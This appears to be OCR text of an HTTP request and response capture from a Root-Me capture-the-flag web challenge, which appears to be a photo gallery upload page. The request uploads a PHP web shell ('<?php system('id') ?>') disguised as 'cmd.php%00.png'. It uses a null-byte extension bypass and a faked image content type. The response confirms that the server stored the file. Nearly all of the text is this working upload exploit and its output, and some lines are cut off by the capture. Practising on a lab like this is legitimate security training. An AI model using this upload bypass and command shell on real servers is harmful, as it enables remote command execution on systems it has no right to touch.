 1 POST /web-serveur/ch22/?action=upload HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101
Firefox/93.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------417622076239534325536634​7148
8 Content-Length: 242
9 Origin: http://challenge01.root-me.org
10 Connection: close
11 Referer: http://challenge01.root-me.org/web-serveur/ch22/?action=upload
12 Cookie: PHPSESSID=dcec17fc1f758a7f94bcda310b4a2e23; _ga_SRYSKX09J7=
GS1.1.1635881004.4.1.1635882892.0; _ga=GA1.1.477581769.1634579185
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------4176220762395343255366347148
16 Content-Disposition: form-data; name="file"; filename="cmd.php%00.png"
17 Content-Type: image/png
18
19 <?php system('id') ?>
20 -----------------------------4176220762395343255366347148--
21
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 823
11
12 <html>
<body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/templ
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header'>
</iframe>
<h1>
Photo gallery v 0.04
</h1>
<span id="menu"/>&nbsp;|&nbsp;<span><a href='?galerie=upload'>upload</a>
</span>
&nbsp;|&nbsp;<span><a href='?galerie=Hackin9'>Hackin9</a>
</span>
&nbsp;|&nbsp;<span><a href='?galerie=MISC'>MISC</a>
</span>
&nbsp;|&nbsp;<span><a href='?galerie=Phrack'><b>
Phrack
</b>
</a>
</span>
<br>
<hr>
File information&nbsp;:<br>
<ul>
<li>
Upload: cmd.php%00.png
</li>
<li>
Type: image/png
</li>
<li>
Size: 0.0205078125 kB
</li>
<li>
Stored in: <a href='./galerie/upload/dcec17fc1f758a7f94bcda310b4a2e23/cmd.ph
</li>
</ul>
<b>